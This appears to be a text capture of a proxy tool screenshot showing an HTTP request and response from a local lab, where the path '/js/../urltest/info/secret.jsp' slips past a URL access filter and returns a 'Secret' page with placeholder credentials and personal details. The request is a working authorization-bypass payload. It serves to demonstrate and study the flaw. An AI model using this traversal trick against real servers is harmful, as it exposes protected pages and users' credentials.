 Request
Raw Headers Hex
GET /js/../urltest/info/secret.jsp HTTP/1.1
Host: localhost:8080
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie:
JSESSIONID=92B962B4859BB790E8602D926B1A02E4;
Path=/urltest; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Length: 169
Date: Wed, 15 Apr 2020 09:51:17 GMT
<html>
<head>
<title>Secret</title>
</head>
<body>
username: mi1k7ea<br>
password: 123456<br>
address: china<br>
phone: 13666666666<br>
</body>
</html>